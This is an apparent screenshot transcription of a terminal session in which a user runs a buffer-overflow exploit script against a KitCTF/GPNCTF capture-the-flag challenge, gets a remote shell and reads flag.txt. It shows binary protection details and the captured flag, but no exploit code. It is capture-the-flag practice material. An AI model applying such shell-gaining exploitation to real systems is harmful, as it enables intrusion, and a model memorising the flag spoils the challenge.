 New Tab Split View Copy Paste Find Open Menu
10:51:49 w0lf@ACTx30-C2 overflow-in-the-fl4gtory → python3 exploit.py
[*] '/home/w0lf/ctf-Vault/pwn/2023/KitCTF/Overflow in the fl4gtor/overflow-in-the-fl4gtory/overflow-in-the-fl4gtory'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to overflow-in-the-fl4gtory-0.chals.kitctf.de on port 1337: Done
[*] Switching to interactive mode
Congrats! You've solved (or exploited) the overflow! Get your flag:
$ ls
flag.txt
overflow-in-the-fl4gtory
$ cat flag.txt
GPNCTF{M0re_0verf0ws_ar3_c0ming_:O}$
$ exit
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to overflow-in-the-fl4gtory-0.chals.kitctf.de port 1337
[*] Got EOF while sending in interactive
10:52:15 w0lf@ACTx30-C2 overflow-in-the-fl4gtory →
22
52
Muted